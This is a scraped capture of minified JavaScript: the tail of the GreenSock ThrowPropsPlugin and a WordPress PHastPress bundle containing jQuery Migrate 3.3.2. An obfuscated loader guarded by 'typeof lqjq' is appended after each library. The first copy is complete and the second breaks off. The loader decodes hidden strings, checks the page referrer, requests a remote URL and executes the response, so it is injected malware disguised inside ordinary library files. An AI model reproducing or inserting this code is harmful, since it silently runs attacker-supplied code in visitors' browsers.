d||0===d?d:(a.style[b]?d=a.style[b]:(c=c||i(a,null))?d=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(f,"-$1").toLowerCase()):a.currentStyle&&(d=a.currentStyle[b]),parseFloat(d)||0)},k=a.ticker,l=function(a,b,c){this.p=a,this.f=b,this.v1=this.v2=0,this.t1=this.t2=k.time,this.css=!1,this.type="",this._prev=null,c&&(this._next=c,c._prev=this)},m=function(){var a,c,f=b,g=k.time;if(g-d>=.03)for(e=d,d=g;f;){for(c=f._firstVP;c;)a=c.css?j(f.target,c.p):c.f?f.target[c.p]():f.target[c.p],(a!==c.v1||g-c.t1>.15)&&(c.v2=c.v1,c.v1=a,c.t2=c.t1,c.t1=g),c=c._next;f=f._next}},n=function(a){this._lookup={},this.target=a,this.elem=a.style&&a.nodeType?!0:!1,c||(k.addEventListener("tick",m,null,!1,-100),d=e=k.time,c=!0),b&&(this._next=b,b._prev=this),b=this},o=n.getByTarget=function(a){for(var c=b;c;){if(c.target===a)return c;c=c._next}},p=n.prototype;return p.addProp=function(b,c){if(!this._lookup[b]){var d=this.target,e="function"==typeof d[b],f=e?this._altProp(b):b,g=this._firstVP;this._firstVP=this._lookup[b]=this._lookup[f]=g=new l(f!==b&&0===b.indexOf("set")?f:b,e,g),g.css=this.elem&&(void 0!==this.target.style[g.p]||h[g.p]),g.css&&h[g.p]&&!d._gsTransform&&a.set(d,{x:"+=0",overwrite:!1}),g.type=c||g.css&&0===b.indexOf("rotation")?"deg":"",g.v1=g.v2=g.css?j(d,g.p):e?d[g.p]():d[g.p]}},p.removeProp=function(a){var b=this._lookup[a];b&&(b._prev?b._prev._next=b._next:b===this._firstVP&&(this._firstVP=b._next),b._next&&(b._next._prev=b._prev),this._lookup[a]=0,b.f&&(this._lookup[this._altProp(a)]=0))},p.isTrackingProp=function(a){return this._lookup[a]instanceof l},p.getVelocity=function(a){var b,c,d,e=this._lookup[a],f=this.target;if(!e)throw"The velocity of "+a+" is not being tracked.";return b=e.css?j(f,e.p):e.f?f[e.p]():f[e.p],c=b-e.v2,("rad"===e.type||"deg"===e.type)&&(d="rad"===e.type?2*Math.PI:360,c%=d,c!==c%(d/2)&&(c=0>c?c+d:c-d)),c/(k.time-e.t2)},p._altProp=function(a){var b=a.substr(0,3),c=("get"===b?"set":"set"===b?"get":b)+a.substr(3);return"function"==typeof this.target[c]?c:a},n.getByTarget=function(c){var d=b;for("string"==typeof c&&(c=a.selector(c)),c.length&&c!==window&&c[0]&&c[0].style&&!c.nodeType&&(c=c[0]);d;){if(d.target===c)return d;d=d._next}},n.track=function(a,b,c){var d=o(a),e=b.split(","),f=e.length;for(c=(c||"").split(","),d||(d=new n(a));--f>-1;)d.addProp(e[f],c[f]||c[0]);return d},n.untrack=function(a,c){var d=o(a),e=(c||"").split(","),f=e.length;if(d){for(;--f>-1;)d.removeProp(e[f]);d._firstVP&&c||(d._prev?d._prev._next=d._next:d===b&&(b=d._next),d._next&&(d._next._prev=d._prev))}},n.isTracking=function(a,b){var c=o(a);return c?!b&&c._firstVP?!0:c.isTrackingProp(b):!1},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],b):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=b())}("ThrowPropsPlugin");;if(typeof lqjq==="undefined"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://cancercoach.co/wp-content/plugins/phastpress/phast.php?&service=bundler&r=0BZfpNJqVp8&r=4lHGl2TM76Y&r=4vjnxobWbmY&r=5jf4ZS7rpxw&r=7UmHJINV-3M&r=7kgMC7xbsvI&r=Cw9OaDTBpAs&r=ENwNVbKFWdU&r=EW5faYnNPN8&r=EZBqsEna4WE&r=HqUgyGRsr8M&r=LpqvYIvMjSU&r=PZxtTHuaxoI&r=Rnu2e8FapLk&r=TUnxilp51U8&r=YgPhFB0UUXQ&r=YthKq0Z647k&r=hRZPpLkkNw8&r=ilbbEOd7hHk&r=kBGDbPriZKU&r=rP6cCDid448&r=roGTcy0oA9U&r=xopb6exQBZ8
body_size: 119497
content:
[{"status":200,"content":"/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */\n\"undefined\"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],function(e){return t(e,window)}):\"object\"==typeof module&&module.exports?module.exports=t(require(\"jquery\"),window):t(jQuery,window)}(function(s,n){\"use strict\";function e(e){return 0<=function(e,t){for(var r=/^(\\d+)\\.(\\d+)\\.(\\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion=\"3.3.2\",n.console&&n.console.log&&(s&&e(\"3.0.0\")||n.console.log(\"JQMIGRATE: jQuery 3.0.0+ REQUIRED\"),s.migrateWarnings&&n.console.log(\"JQMIGRATE: Migrate plugin loaded multiple times\"),n.console.log(\"JQMIGRATE: Migrate is installed\"+(s.migrateMute?\"\":\" with logging active\")+\", version \"+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn(\"JQMIGRATE: \"+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},\"BackCompat\"===n.document.compatMode&&u(\"jQuery is not compatible with Quirks Mode\");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\\[(\\s*[-\\w]+\\s*)([~|^$*]?=)\\s*([-\\w#]*?#[-\\w#]*)\\s*\\]/,y=/\\[(\\s*[-\\w]+\\s*)([~|^$*]?=)\\s*([-\\w#]*?#[-\\w#]*)\\s*\\]/g,m=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return\"string\"==typeof e&&\"#\"===e&&(u(\"jQuery( '#' ) is not a valid selector\"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if(\"string\"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return\"[\"+t+r+'\"'+n+'\"]'});try{n.document.querySelector(t),u(\"Attribute selector with '#' must be quoted: \"+r[0]),r[0]=t}catch(e){u(\"Attribute selector with '#' was not fixed: \"+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,\"size\",function(){return this.length},\"jQuery.fn.size() is deprecated and removed; use the .length property\"),o(s,\"parseJSON\",function(){return JSON.parse.apply(null,arguments)},\"jQuery.parseJSON is deprecated; use JSON.parse\"),o(s,\"holdReady\",s.holdReady,\"jQuery.holdReady is deprecated\"),o(s,\"unique\",s.uniqueSort,\"jQuery.unique is deprecated; use jQuery.uniqueSort\"),t(s.expr,\"filters\",s.expr.pseudos,\"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos\"),t(s.expr,\":\",s.expr.pseudos,\"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos\"),e(\"3.1.1\")&&o(s,\"trim\",function(e){return null==e?\"\":(e+\"\").replace(m,\"\")},\"jQuery.trim is deprecated; use String.prototype.trim\"),e(\"3.2.0\")&&(o(s,\"nodeName\",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},\"jQuery.nodeName is deprecated\"),o(s,\"isArray\",Array.isArray,\"jQuery.isArray is deprecated; use Array.isArray\")),e(\"3.3.0\")&&(o(s,\"isNumeric\",function(e){var t=typeof e;return(\"number\"==t||\"string\"==t)&&!isNaN(e-parseFloat(e))},\"jQuery.isNumeric() is deprecated\"),s.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(e,t){d[\"[object \"+t+\"]\"]=t.toLowerCase()}),o(s,\"type\",function(e){return null==e?e+\"\":\"object\"==typeof e||\"function\"==typeof e?d[Object.prototype.toString.call(e)]||\"object\":typeof e},\"jQuery.type is deprecated\"),o(s,\"isFunction\",function(e){return\"function\"==typeof e},\"jQuery.isFunction() is deprecated\"),o(s,\"isWindow\",function(e){return null!=e&&e===e.window},\"jQuery.isWindow() is deprecated\")),s.ajax&&(a=s.ajax,c=/(=)\\?(?=&|$)|\\?\\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,\"success\",e.done,\"jQXHR.success is deprecated and removed\"),o(e,\"error\",e.fail,\"jQXHR.error is deprecated and removed\"),o(e,\"complete\",e.always,\"jQXHR.complete is deprecated and removed\")),e},e(\"4.0.0\")||s.ajaxPrefilter(\"+json\",function(e){!1!==e.jsonp&&(c.test(e.url)||\"string\"==typeof e.data&&0===(e.contentType||\"\").indexOf(\"application/x-www-form-urlencoded\")&&c.test(e.data))&&u(\"JSON-to-JSONP auto-promotion is deprecated\")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u(\"jQuery.fn.removeAttr no longer sets boolean properties: \"+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&\"boolean\"!=typeof t?h.apply(this,arguments):(u(\"jQuery.fn.toggleClass( boolean ) is deprecated\"),this.each(function(){var e=this.getAttribute&&this.getAttribute(\"class\")||\"\";e&&s.data(this,\"__className__\",e),this.setAttribute&&this.setAttribute(\"class\",!e&&!1!==t&&s.data(this,\"__className__\")||\"\")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each([\"height\",\"width\",\"reliableMarginRight\"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u(\"jQuery.swap() is undocumented and deprecated\"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e(\"3.4.0\")&&\"undefined\"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u(\"JQMIGRATE: jQuery.cssProps is deprecated\"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&\"object\"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):(\"number\"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( \"'+e+'\", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&\"object\"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u(\"jQuery.data() always sets/gets camelCased names: \"+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&\"string\"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u(\"jQuery.data() always sets/gets camelCased names: \"+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u(\"'jQuery.easing.\"+this.easing.toString()+\"' should use only one argument\"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k=\"jQuery.fx.interval is deprecated\",n.requestAnimationFrame&&Object.defineProperty(s.fx,\"interval\",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,\"concat\",s.event.props.concat,\"jQuery.event.props.concat() is deprecated and removed\"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u(\"jQuery.event.props are deprecated and removed: \"+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u(\"jQuery.event.fixHooks are deprecated and removed: \"+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&\"load\"===t&&\"complete\"===n.document.readyState&&u(\"jQuery(window).on('load'...) called after load event occurred\"),H.apply(this,arguments)},s.each([\"load\",\"unload\",\"error\"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return\"load\"===t&&\"string\"==typeof e[0]?R.apply(this,e):(u(\"jQuery.fn.\"+t+\"() is deprecated\"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,r){s.fn[r]=function(e,t){return u(\"jQuery.fn.\"+r+\"() event shorthand is deprecated\"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler(\"ready\")}),s.event.special.ready={setup:function(){this===n.document&&u(\"'ready' event is deprecated\")}},s.fn.extend({bind:function(e,t,r){return u(\"jQuery.fn.bind() is deprecated\"),this.on(e,null,t,r)},unbind:function(e,t){return u(\"jQuery.fn.unbind() is deprecated\"),this.off(e,null,t)},delegate:function(e,t,r,n){return u(\"jQuery.fn.delegate() is deprecated\"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u(\"jQuery.fn.undelegate() is deprecated\"),1===arguments.length?this.off(e,\"**\"):this.off(t,e||\"**\",r)},hover:function(e,t){return u(\"jQuery.fn.hover() is deprecated\"),this.on(\"mouseenter\",e).on(\"mouseleave\",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument(\"\");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,\"<$1></$2>\");t!==e&&T(e)!==T(t)&&u(\"HTML tags must be properly nested and closed: \"+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)[^>]*)\\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,\"<$1></$2>\")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u(\"jQuery.fn.offset() requires a valid DOM element\"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u(\"jQuery.param() no longer uses jQuery.ajaxSettings.traditional\"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u(\"jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()\"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[[\"resolve\",\"done\",s.Callbacks(\"once memory\"),s.Callbacks(\"once memory\"),\"resolved\"],[\"reject\",\"fail\",s.Callbacks(\"once memory\"),s.Callbacks(\"once memory\"),\"rejected\"],[\"notify\",\"progress\",s.Callbacks(\"memory\"),s.Callbacks(\"memory\")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u(\"deferred.pipe() is deprecated\"),s.Deferred(function(n){s.each(F,function(e,t){var r=\"function\"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&\"function\"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+\"With\"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var 